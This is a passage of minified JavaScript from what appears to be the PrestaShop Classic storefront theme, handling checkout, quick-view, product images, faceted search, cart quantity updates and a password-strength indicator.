                i()(t().themeSelectors.modal).modal("show");
            }),
            i()(t().themeSelectors.checkout.giftCheckbox).on("click", () => {
              i()("#gift").slideToggle();
            }),
            i()(t().themeSelectors.checkout.imagesLink).on(
              "click",
              function () {
                const e = i()(this).find("i.material-icons");
                "expand_more" === e.text()
                  ? e.text("expand_less")
                  : e.text("expand_more");
              }
            )),
            t().on("updatedDeliveryForm", (e) => {
              void 0 !== e.deliveryOption &&
                0 !== e.deliveryOption.length &&
                (i()(t().themeSelectors.checkout.carrierExtraContent).hide(),
                e.deliveryOption
                  .next(t().themeSelectors.checkout.carrierExtraContent)
                  .slideDown());
            });
        }),
        i()(document).ready(function () {
          i()("body#order-detail") &&
            i()(
              `${
                t().themeSelectors.order.returnForm
              } table thead input[type=checkbox]`
            ).on("click", function () {
              const e = i()(this).prop("checked");
              i()(
                `${
                  t().themeSelectors.order.returnForm
                } table tbody input[type=checkbox]`
              ).each((t, n) => {
                i()(n).prop("checked", e);
              });
            });
        });
      n(593);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      function a(e, t) {
        if (void 0 === t) return;
        const n = i()(e).siblings('source[type="image/webp"]'),
          r = i()(e).siblings('source[type="image/avif"]');
        void 0 !== t.webp && n.length && n.attr("srcset", t.webp),
          void 0 !== t.avif && r.length && r.attr("srcset", t.avif);
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class l {
        init() {
          i()(".js-product-miniature").each((e, t) => {
            if (i()(t).find(".color").length > 5) {
              let e = 0;
              i()(t)
                .find(".color")
                .each((t, n) => {
                  t > 4 && (i()(n).hide(), (e += 1));
                }),
                i()(t).find(".js-count").append(`+${e}`);
            }
          });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      i()(document).ready(() => {
        const e = (e) => {
          const t = i()(".js-qv-product-images"),
            n = i()(".js-qv-product-images li img").height() + 20,
            r = t.position().top;
          t.velocity({ translateY: "up" === e ? r + n : r - n }, () => {
            t.position().top >= 0
              ? i()(".arrow-up").css("opacity", ".2")
              : t.position().top + t.height() <= i()(".js-qv-mask").height() &&
                i()(".arrow-down").css("opacity", ".2");
          });
        };
        t().on("clickQuickView", (n) => {
          const r = {
            action: "quickview",
            id_product: n.dataset.idProduct,
            id_product_attribute: n.dataset.idProductAttribute,
          };
          i()
            .post(t().urls.pages.product, r, null, "json")
            .then((n) => {
              i()("body").append(n.quickview_html);
              const r = i()(
                `#quickview-modal-${n.product.id}-${n.product.id_product_attribute}`
              );
              r.modal("show"),
                ((n) => {
                  const r = i()(t().themeSelectors.product.arrows),
                    o = n.find(".js-qv-product-images");
                  i()(t().themeSelectors.product.thumb).on("click", (e) => {
                    i()(t().themeSelectors.product.thumb).hasClass(
                      "selected"
                    ) &&
                      i()(t().themeSelectors.product.thumb).removeClass(
                        "selected"
                      ),
                      i()(e.currentTarget).addClass("selected"),
                      i()(t().themeSelectors.product.cover).attr(
                        "src",
                        i()(e.target).data("image-large-src")
                      ),
                      i()(t().themeSelectors.product.cover).attr(
                        "alt",
                        i()(e.target).attr("alt")
                      ),
                      i()(t().themeSelectors.product.cover).attr(
                        "title",
                        i()(e.target).attr("title")
                      ),
                      a(
                        i()(t().themeSelectors.product.cover),
                        i()(e.target).data("image-large-sources")
                      );
                  }),
                    o.find("li").length <= 4
                      ? r.hide()
                      : r.on("click", (n) => {
                          i()(n.target).hasClass("arrow-up") &&
                          i()(".js-qv-product-images").position().top < 0
                            ? (e("up"),
                              i()(t().themeSelectors.arrowDown).css(
                                "opacity",
                                "1"
                              ))
                            : i()(n.target).hasClass("arrow-down") &&
                              o.position().top + o.height() >
                                i()(".js-qv-mask").height() &&
                              (e("down"),
                              i()(t().themeSelectors.arrowUp).css(
                                "opacity",
                                "1"
                              ));
                        }),
                    i()(t().themeSelectors.touchspin).off(
                      "touchstart.touchspin"
                    );
                })(r),
                r.on("hidden.bs.modal", () => {
                  r.remove();
                });
            })
            .fail((e) => {
              t().emit("handleError", { eventType: "clickQuickView", resp: e });
            });
        }),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchFilterToggler,
            () => {
              i()(t().themeSelectors.listing.searchFiltersWrapper).removeClass(
                "hidden-sm-down"
              ),
                i()(t().themeSelectors.contentWrapper).addClass(
                  "hidden-sm-down"
                ),
                i()(t().themeSelectors.footer).addClass("hidden-sm-down");
            }
          ),
          i()(
            `${t().themeSelectors.listing.searchFilterControls} ${
              t().themeSelectors.clear
            }`
          ).on("click", () => {
            i()(t().themeSelectors.listing.searchFiltersWrapper).addClass(
              "hidden-sm-down"
            ),
              i()(t().themeSelectors.contentWrapper).removeClass(
                "hidden-sm-down"
              ),
              i()(t().themeSelectors.footer).removeClass("hidden-sm-down");
          }),
          i()(`${t().themeSelectors.listing.searchFilterControls} .ok`).on(
            "click",
            () => {
              i()(t().themeSelectors.listing.searchFiltersWrapper).addClass(
                "hidden-sm-down"
              ),
                i()(t().themeSelectors.contentWrapper).removeClass(
                  "hidden-sm-down"
                ),
                i()(t().themeSelectors.footer).removeClass("hidden-sm-down");
            }
          );
        const n = function (e) {
          if (void 0 !== e.target.dataset.searchUrl)
            return e.target.dataset.searchUrl;
          if (void 0 === i()(e.target).parent()[0].dataset.searchUrl)
            throw new Error("Can not parse search URL");
          return i()(e.target).parent()[0].dataset.searchUrl;
        };
        i()("body").on(
          "change",
          `${t().themeSelectors.listing.searchFilters} input[data-search-url]`,
          (e) => {
            t().emit("updateFacets", n(e));
          }
        ),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchFiltersClearAll,
            (e) => {
              t().emit("updateFacets", n(e));
            }
          ),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchLink,
            (e) => {
              e.preventDefault(),
                t().emit(
                  "updateFacets",
                  i()(e.target).closest("a").get(0).href
                );
            }
          ),
          window.addEventListener("popstate", (e) => {
            e.state &&
              e.state.current_url &&
              (window.location.href = e.state.current_url);
          }),
          i()("body").on(
            "change",
            `${t().themeSelectors.listing.searchFilters} select`,
            (e) => {
              const n = i()(e.target).closest("form");
              t().emit("updateFacets", `?${n.serialize()}`);
            }
          ),
          t().on("updateProductList", (e) => {
            !(function (e) {
              i()(t().themeSelectors.listing.searchFilters).replaceWith(
                e.rendered_facets
              ),
                i()(t().themeSelectors.listing.activeSearchFilters).replaceWith(
                  e.rendered_active_filters
                ),
                i()(t().themeSelectors.listing.listTop).replaceWith(
                  e.rendered_products_top
                );
              const n = i()(e.rendered_products),
                r = i()(t().themeSelectors.listing.product);
              r.length > 0
                ? r.removeClass().addClass(r.first().attr("class"))
                : r.removeClass().addClass(n.first().attr("class")),
                i()(t().themeSelectors.listing.list).replaceWith(n),
                i()(t().themeSelectors.listing.listBottom).replaceWith(
                  e.rendered_products_bottom
                ),
                e.rendered_products_header &&
                  i()(t().themeSelectors.listing.listHeader).replaceWith(
                    e.rendered_products_header
                  ),
                new l().init();
            })(e),
              window.scrollTo(0, 0);
          });
      });
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class c {
        init() {
          const e = i()(".js-modal-arrows"),
            t = i()(".js-modal-product-images");
          i()("body")
            .on("click", ".js-modal-thumb", (e) => {
              i()(".js-modal-thumb").hasClass("selected") &&
                i()(".js-modal-thumb").removeClass("selected"),
                i()(e.currentTarget).addClass("selected"),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "src",
                  i()(e.target).data("image-large-src")
                ),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "title",
                  i()(e.target).attr("title")
                ),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "alt",
                  i()(e.target).attr("alt")
                ),
                a(
                  i()(prestashop.themeSelectors.product.modalProductCover),
                  i()(e.target).data("image-large-sources")
                );
            })
            .on("click", "aside#thumbnails", (e) => {
              "thumbnails" === e.target.id &&
                i()("#product-modal").modal("hide");
            }),
            i()(".js-modal-product-images li").length <= 5
              ? e.css("opacity", ".2")
              : e.on("click", (e) => {
                  i()(e.target).hasClass("arrow-up") && t.position().top < 0
                    ? (this.move("up"),
                      i()(".js-modal-arrow-down").css("opacity", "1"))
                    : i()(e.target).hasClass("arrow-down") &&
                      t.position().top + t.height() >
                        i()(".js-modal-mask").height() &&
                      (this.move("down"),
                      i()(".js-modal-arrow-up").css("opacity", "1"));
                });
        }
        move(e) {
          const t = i()(".js-modal-product-images"),
            n = i()(".js-modal-product-images li img").height() + 10,
            r = t.position().top;
          t.velocity({ translateY: "up" === e ? r + n : r - n }, () => {
            t.position().top >= 0
              ? i()(".js-modal-arrow-up").css("opacity", ".2")
              : t.position().top + t.height() <=
                  i()(".js-modal-mask").height() &&
                i()(".js-modal-arrow-down").css("opacity", ".2");
          });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      i()(document).ready(() => {
        function e() {
          const e = i()(t().themeSelectors.product.cover),
            n = i()(t().themeSelectors.product.modalProductCover);
          let r = i()(t().themeSelectors.product.selected);
          const o = (r, i) => {
            const o = i.find(t().themeSelectors.product.thumb);
            r.removeClass("selected"),
              o.addClass("selected"),
              n.prop("src", o.data("image-large-src")),
              e.prop("src", o.data("image-medium-src")),
              e.attr("title", o.attr("title")),
              n.attr("title", o.attr("title")),
              e.attr("alt", o.attr("alt")),
              n.attr("alt", o.attr("alt")),
              a(e, o.data("image-medium-sources")),
              a(n, o.data("image-large-sources"));
          };
          i()(t().themeSelectors.product.thumb).on("click", (e) => {
            (r = i()(t().themeSelectors.product.selected)),
              o(
                r,
                i()(e.target).closest(t().themeSelectors.product.thumbContainer)
              );
          }),
            e.swipe({
              swipe: (e, n) => {
                r = i()(t().themeSelectors.product.selected);
                const s = r.closest(t().themeSelectors.product.thumbContainer);
                "right" === n
                  ? s.prev().length > 0
                    ? o(r, s.prev())
                    : s.next().length > 0 && o(r, s.next())
                  : "left" === n &&
                    (s.next().length > 0
                      ? o(r, s.next())
                      : s.prev().length > 0 && o(r, s.prev()));
              },
              allowPageScroll: "vertical",
            });
        }
        function n() {
          i()("#main .js-qv-product-images li").length > 2
            ? (i()("#main .js-qv-mask").addClass("scroll"),
              i()(".scroll-box-arrows").addClass("scroll"),
              i()("#main .js-qv-mask").scrollbox({
                direction: "h",
                distance: 113,
                autoPlay: !1,
              }),
              i()(".scroll-box-arrows .left").click(() => {
                i()("#main .js-qv-mask").trigger("backward");
              }),
              i()(".scroll-box-arrows .right").click(() => {
                i()("#main .js-qv-mask").trigger("forward");
              }))
            : (i()("#main .js-qv-mask").removeClass("scroll"),
              i()(".scroll-box-arrows").removeClass("scroll"));
        }
        function r() {
          i()(t().themeSelectors.fileInput).on("change", (e) => {
            const t = i()(e.currentTarget)[0],
              n = t ? t.files[0] : null;
            t && n && i()(t).prev().text(n.name);
          });
        }
        !(function () {
          const e = i()(t().selectors.quantityWanted);
            i()(t().themeSelectors.touchspin).off("touchstart.touchspin"),
            e.on("focusout", () => {
              ("" === e.val() || e.val() < e.attr("min")) &&
                (e.val(e.attr("min")), e.trigger("change"));
            }),
            i()("body").on(
              "change keyup",
              t().selectors.quantityWanted,
              (n) => {
                "" !== e.val() &&
                  (i()(n.currentTarget).trigger("touchspin.stopspin"),
                  t().emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: n,
                  }));
              }
            );
        })(),
          r(),
          e(),
          n(),
          (function () {
            const e = i()(t().themeSelectors.product.tabs);
            e.on("show.bs.tab", (e) => {
              const n = i()(e.target);
              n.addClass(t().themeSelectors.product.activeNavClass),
                i()(n.attr("href")).addClass(
                  t().themeSelectors.product.activeTabClass
                );
            }),
              e.on("hide.bs.tab", (e) => {
                const n = i()(e.target);
                n.removeClass(t().themeSelectors.product.activeNavClass),
                  i()(n.attr("href")).removeClass(
                    t().themeSelectors.product.activeTabClass
                  );
              });
          })(),
          t().on("updatedProduct", (o) => {
            if ((r(), e(), o && o.product_minimal_quantity)) {
              const e = parseInt(o.product_minimal_quantity, 10),
                n = t().selectors.quantityWanted;
              i()(n).trigger("touchspin.updatesettings", { min: e });
            }
            n(),
              i()(i()(t().themeSelectors.product.activeTabs).attr("href"))
                .addClass("active")
                .removeClass("fade"),
              i()(t().themeSelectors.product.imagesModal).replaceWith(
                o.product_images_modal
              );
            new c().init();
          });
      }),
        (t().cart = t().cart || {}),
        (t().cart.active_inputs = null);
      const u = 'input[name="product-quantity-spin"]';
      let f = !1,
        d = !1,
        p = "";
      const h = () => {
          const e = i()(t().themeSelectors.checkout.btn);
          if (
            ((i()(t().themeSelectors.notifications.dangerAlert).length ||
              ("" !== p && !f)) &&
              e.addClass("disabled"),
            "" !== p)
          ) {
            const n = `\n        <article class="alert alert-danger" role="alert" data-alert="danger">\n          <ul>\n            <li>${p}</li>\n          </ul>\n        </article>\n      `;
            i()(t().themeSelectors.notifications.container).html(n),
              (p = ""),
              (d = !1),
              f && e.removeClass("disabled");
          } else
            !f &&
              d &&
              ((f = !1),
              (d = !1),
              i()(t().themeSelectors.notifications.container).html(""),
              e.removeClass("disabled"));
        },
        m = (e) => {
          const { hasError: t, errors: n } = e;
          f = null != t && t;
          const r = null != n ? n : "";
          (p = r instanceof Array ? r.join(" ") : r), (d = !0);
        };
      function g() {
      }
      const v = (e) => !window.shouldPreventModal || (e.preventDefault(), !1);
      i()(document).ready(() => {
        const e = t().themeSelectors.cart.productLineQty,
          n = [];
        t().on("updateCart", () => {
          i()(t().themeSelectors.cart.quickview).modal("hide");
        }),
          t().on("updatedCart", () => {
            (window.shouldPreventModal = !1),
              i()(t().themeSelectors.product.customizationModal).on(
                "show.bs.modal",
                (e) => {
                  v(e);
                }
              ),
              g();
          }),
          g();
        const r = i()("body");
        function o(e) {
          const t = e.split("-");
          let n,
            r,
            i = "";
          for (n = 0; n < t.length; n += 1)
            (r = t[n]),
              0 !== n && (r = r.substring(0, 1).toUpperCase() + r.substring(1)),
              (i += r);
          return i;
        }
        function s(n, r) {
          if (
            !(function (e) {
              return "on.startupspin" === e || "on.startdownspin" === e;
            })(r)
          )
            return { url: n.attr("href"), type: o(n.data("link-action")) };
          const i = (function (n) {
            const r = n.parents(t().themeSelectors.cart.touchspin).find(e);
            return r.is(":focus") ? null : r;
          })(n);
          if (!i) return !1;
          let s = {};
          return (
            (s = (function (e) {
              return "on.startupspin" === e;
            })(r)
              ? { url: i.data("up-url"), type: "increaseProductQuantity" }
              : { url: i.data("down-url"), type: "decreaseProductQuantity" }),
            s
          );
        }
        const a = () => {
          let e;
          for (; n.length > 0; ) (e = n.pop()), e.abort();
        };
        i()(t().themeSelectors.product.customizationModal).on(
          "show.bs.modal",
          (e) => {
            v(e);
          }
        );
        function l(e) {
          const r = i()(e.currentTarget),
            o = r.data("update-url"),
            s = r.attr("value"),
            l = r.val();
          if (l != parseInt(l, 10) || l < 0 || isNaN(l))
            return (window.shouldPreventModal = !1), void r.val(s);
          const c = l - s;
          var u, f;
          0 !== c &&
            ("0" === l
              ? r
                  .closest(".product-line-actions")
                  .find('[data-link-action="delete-from-cart"]')
                  .click()
              : (r.attr("value", l),
                (function (e, r, o) {
                  a(),
                    (window.shouldPreventModal = !0),
                    i()
                      .ajax({
                        url: e,
                        method: "POST",
                        data: r,
                        dataType: "json",
                        beforeSend(e) {
                          n.push(e);
                        },
                      })
                      .then((e) => {
                        m(e), o.val(e.quantity);
                        const n = o && o.dataset ? o.dataset : e;
                        t().emit("updateCart", { reason: n, resp: e });
                      })
                      .fail((e) => {
                        t().emit("handleError", {
                          eventType: "updateProductQuantityInCart",
                          resp: e,
                        });
                      });
                })(
                  o,
                  ((u = c),
                  {
                    ajax: "1",
                    qty: Math.abs(u),
                    action: "update",
                    op: ((f = u), f > 0 ? "up" : "down"),
                  }),
                  r
                )));
        }
        r.on("click", t().themeSelectors.cart.actions, (e) => {
          a(), (window.shouldPreventModal = !0), e.preventDefault();
          const r = i()(e.currentTarget),
            { dataset: o } = e.currentTarget,
            l = s(r, e.namespace);
          l &&
            i()
              .ajax({
                url: l.url,
                method: "POST",
                data: { ajax: "1", action: "update" },
                dataType: "json",
                beforeSend(e) {
                  n.push(e);
                },
              })
              .then((e) => {
                const n =
                  ((s = r),
                  i()(
                    s.parents(t().themeSelectors.cart.touchspin).find("input")
                  ));
                var s;
                m(e),
                  n.val(e.quantity),
                  t().emit("updateCart", { reason: o, resp: e });
              })
              .fail((e) => {
                t().emit("handleError", {
                  eventType: "updateProductInCart",
                  resp: e,
                  cartAction: l.type,
                });
              });
        }),
          r.on(
            "touchspin.on.stopspin",
            u,
            /**
             * Copyright since 2007 PrestaShop SA and Contributors
             * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
             * that is bundled with this package in the file LICENSE.md.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/AFL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://devdocs.prestashop.com/ for more information.
             *
             * @author    PrestaShop SA and Contributors <contact@prestashop.com>
             * @copyright Since 2007 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
             */
            (function (e, t = 300) {
              let n;
              return (...r) => {
                clearTimeout(n),
                  (n = setTimeout(() => {
                    e.apply(this, r);
                  }, t));
              };
            })(l)
          ),
          r.on("focusout keyup", e, (e) =>
            "keyup" === e.type
              ? (13 === e.keyCode && (l(e)), !1)
              : (l(e), !1)
          );
        r.on("hidden.bs.collapse", t().themeSelectors.cart.promoCode, () => {
          i()(t().themeSelectors.cart.displayPromo).show(400);
        }),
          r.on("click", t().themeSelectors.cart.promoCodeButton, (e) => {
            e.preventDefault(),
              i()(t().themeSelectors.cart.promoCode).collapse("toggle");
          }),
          r.on("click", t().themeSelectors.cart.displayPromo, (e) => {
            i()(e.currentTarget).hide(400);
          }),
          r.on("click", t().themeSelectors.cart.discountCode, (e) => {
            e.stopPropagation();
            const n = i()(e.currentTarget);
            return (
              i()(t().themeSelectors.cart.discountName).val(n.text()),
              i()(t().themeSelectors.cart.promoCode).collapse("show"),
              i()(t().themeSelectors.cart.displayPromo).hide(400),
              !1
            );
          });
      });
      var y = n(151),
        b = n.n(y);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class w {
        constructor(e) {
          this.el = e;
        }
        init() {
          this.el.on("show.bs.dropdown", (e, t) => {
            t
              ? i()(`#${t}`)
                  .find(".dropdown-menu")
                  .first()
                  .stop(!0, !0)
                  .slideDown()
              : i()(e.target)
                  .find(".dropdown-menu")
                  .first()
                  .stop(!0, !0)
                  .slideDown();
          }),
            this.el.on("hide.bs.dropdown", (e, t) => {
              t
                ? i()(`#${t}`)
                    .find(".dropdown-menu")
                    .first()
                    .stop(!0, !0)
                    .slideUp()
                : i()(e.target)
                    .find(".dropdown-menu")
                    .first()
                    .stop(!0, !0)
                    .slideUp();
            }),
            this.el.find("select.link").each((e, t) => {
              i()(t).on("change", function () {
                window.location = i()(this).val();
              });
            });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class x {
        init() {
          this.parentFocus(), this.togglePasswordVisibility();
        }
        parentFocus() {
          i()(".js-child-focus").on("focus", function () {
            i()(this).closest(".js-parent-focus").addClass("focus");
          }),
            i()(".js-child-focus").on("focusout", function () {
              i()(this).closest(".js-parent-focus").removeClass("focus");
            });
        }
        togglePasswordVisibility() {
          i()('button[data-action="show-password"]').on("click", function () {
            const e = i()(this)
              .closest(".input-group")
              .children("input.js-visible-password");
            "password" === e.attr("type")
              ? (e.attr("type", "text"),
                i()(this).text(i()(this).data("textHide")))
              : (e.attr("type", "password"),
                i()(this).text(i()(this).data("textShow")));
          });
        }
      }
      var S = n(895);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      const { passwordPolicy: _ } = prestashop.themeSelectors,
        C = (e, t, n) => {
          return (
            (r = void 0),
            (i = null),
            (o = function* () {
              const { prestashop: r } = window,
                i = e.value,
                o = t.querySelector(_.requirementScoreIcon),
                s = yield r.checkPasswordScore(i),
                a = ((e) => {
                  switch (e) {
                    case 0:
                    case 1:
                      return { color: "bg-danger" };
                    case 2:
                      return { color: "bg-warning" };
                    case 3:
                    case 4:
                      return { color: "bg-success" };
                    default:
                      throw new Error("Invalid password strength indicator.");
                  }
                })(s.score),
                l = i.length,
                c = [];
              $(e).popover("dispose"),
                (t.style.display = "" === i ? "none" : "block"),
                "" !== s.feedback.warning &&
                  s.feedback.warning in n &&
                  c.push(n[s.feedback.warning]),
                s.feedback.suggestions.forEach((e) => {
                  e in n && c.push(n[e]);
                }),
                $(e)
                  .popover({
                    html: !0,
                    placement: "top",
                    content: c.join("<br/>"),
                  })
                  .popover("show");
              const u =
                  l >= parseInt(e.dataset.minlength, 10) &&
                  l <= parseInt(e.dataset.maxlength, 10),
                f = parseInt(e.dataset.minscore, 10) <= s.score;
              t
                .querySelector(_.requirementLengthIcon)
                .classList.toggle("text-success", u),
                o.classList.toggle("text-success", f),
                e.classList.remove("border-success", "border-danger"),
                e.classList.add(f && u ? "border-success" : "border-danger"),
                e.classList.add("form-control", "border");
              const d = 20 * s.score + 20,
                p = t.querySelector(_.progressBar);
              p &&
                ((p.style.width = `${d}%`),
                p.classList.remove("bg-success", "bg-danger", "bg-warning"),
                p.classList.add(a.color));
            }),
            new Promise((e, t) => {
              var n = (e) => {
                  try {
                    a(o.next(e));
                  } catch (e) {
                    t(e);
                  }
                },
                s = (e) => {
                  try {
                    a(o.throw(e));
                  } catch (e) {
                    t(e);
                  }
                },
                a = (t) =>
                  t.done ? e(t.value) : Promise.resolve(t.value).then(n, s);
              a((o = o.apply(r, i)).next());
            })
          );
          var r, i, o;
        };
      var T = (e) => {
        document.querySelectorAll(e).forEach((e) => {
          const t = null == e ? void 0 : e.querySelector(_.inputColumn),
            n = null == e ? void 0 : e.querySelector("input"),
            r = document.createElement("div"),
            i = document.querySelector(_.template);
          let o;
          if (
            i &&
            e &&
            t &&
            n &&
            ((r.innerHTML = i.innerHTML),
            t.append(r),
            (o = e.querySelector(_.container)),
            o)
          ) {
            const e = document.querySelector(_.hint);
            if (e) {
              const t = JSON.parse(e.innerHTML),
                r = o.querySelector(_.requirementLength),
                i = o.querySelector(_.requirementScore),
                s = null == r ? void 0 : r.querySelector("span"),
                a = null == i ? void 0 : i.querySelector("span");
              s &&
                r &&
                r.dataset.translation &&
                (s.innerText = (0, S.sprintf)(
                  r.dataset.translation,
                  n.dataset.minlength,
                  n.dataset.maxlength
                )),
                a &&
                  i &&
                  i.dataset.translation &&
                  (a.innerText = (0, S.sprintf)(
                    i.dataset.translation,
                    t[n.dataset.minscore]
                  )),
                n.addEventListener("keyup", () => C(n, o, t)),
                n.addEventListener("blur", () => {
                  $(n).popover("dispose");
                });
            }
          }
          return e
            ? { element: e }
            : {
                error: new Error("The password policy elements are undefined."),
              };
        });
      };
      /**
